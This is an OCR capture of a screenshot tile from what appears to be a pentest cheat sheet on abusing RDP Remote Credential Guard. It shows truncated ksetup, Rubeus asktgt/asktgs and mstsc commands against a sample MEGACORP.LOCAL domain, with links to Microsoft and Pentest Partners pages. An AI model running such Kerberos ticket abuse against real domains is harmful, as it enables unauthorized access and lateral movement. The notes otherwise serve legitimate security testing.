
Cmd > mstsc.exe /restrictedAdmin ...
Remote Credential Guard
https://learn.microsoft.com/en-
us/windows/security/identity-protection/remote-
credential-guard
https://www.pentestpartners.com/security-
blog/abusing-rdps-remote-credential-guard-with-rubeus-
ptt/
Cmd > ksetup /addkdc MEGACORP.LOCAL dc01.megacorp.l
Cmd > ksetup /setrealmflags MEGACORP.LOCAL tcpsuppo
Cmd > shutdown -r -t 0
Cmd > Rubeus.exe asktgt /user:snovvcrash /domain:me
Cmd > Rubeus.exe asktgs /ticket:<TICKET> /service:T
Cmd > mstsc.exe /remoteGuard ...